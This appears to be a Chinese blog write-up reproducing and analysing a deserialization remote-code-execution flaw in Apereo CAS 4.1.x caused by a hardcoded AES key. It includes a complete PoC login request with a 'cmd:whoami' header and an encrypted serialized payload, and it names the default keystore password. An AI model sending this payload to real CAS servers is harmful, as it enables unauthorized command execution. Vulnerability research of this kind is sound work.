ApereoCas Rce 漏洞复现&分析
0x01 漏洞背景
待补充
0x02 原理分析
该漏洞原理为前段传入的execution字段值后,服务端通过解码还原execution的值,并通过调用readObject还原对象,而又因为解码过程调用的aes解密为硬编码key,从而导致反序列化漏洞。
(1)4.1.x - 4.1.6
正常的请求

从spring mvc的的http请求入口处分析(org/springframework/web/servlet/FrameworkServlet.class),该请求为post方法,因此直接调用doPost方法处理该请求。

跟进processRequest方法,doGet和doPost都要去调用processRequest,该方法主要做的事情包括一步请求,调用doService抽象模板方法。

跟进doService方法,request设置完相关的属性后,开始调用dodispatch做真正的处理
最终的处理逻辑在ha.handle中

跟进handle方法,getFlowExecutionKey为获取excution参数中的字符串内容,通过resumeExecution进行反序列化

在resumeExecution将序列化字符串进行反序列化进行还原

调用decode做解码+反序列化的操作

经过decrypt进行解码,然后进行readObject进行反序列化操作

上图的第一步中,调用自身的cipherBean的的decrypt方法进行解密,下图中通过实例化BufferedBlockCipherBean设置加密的各个属性,然后进行cipherbean赋值

其解密方式大概流程为url解码->base64解码->从keystore读取秘文解密出真正的密钥->解密密文
0x03 利用方式
poc
POST /cas_server_webapp_4_1_5_war_Web_exploded/login HTTP/1.1
Host: 192.168.52.3:8081
Content-Length: 1269
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.52.3:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.52.3:8081/cas_server_webapp_4_1_5_war_Web_exploded/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E23BF7A599A46A4BF468BD5ED0D19B4B
Connection: close
cmd:whoami
username=admin&password=123456<=LT-12-dZDlDVyKFyAeTfF7blrCU1VNnbhWWQ-cas01.example.org&execution=51c75a07-f182-4e3e-ab03-db4cbe826917_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&_eventId=submit&submit=LOGIN
0x04 加解密过程
(1)从keystore中获取加密后的密钥,并解密出密钥。密码为changeit,alias为aes128

(2)AES解密
解密方式为AES/CBC/PKCS7,密钥为上图中的解密出来的密钥。
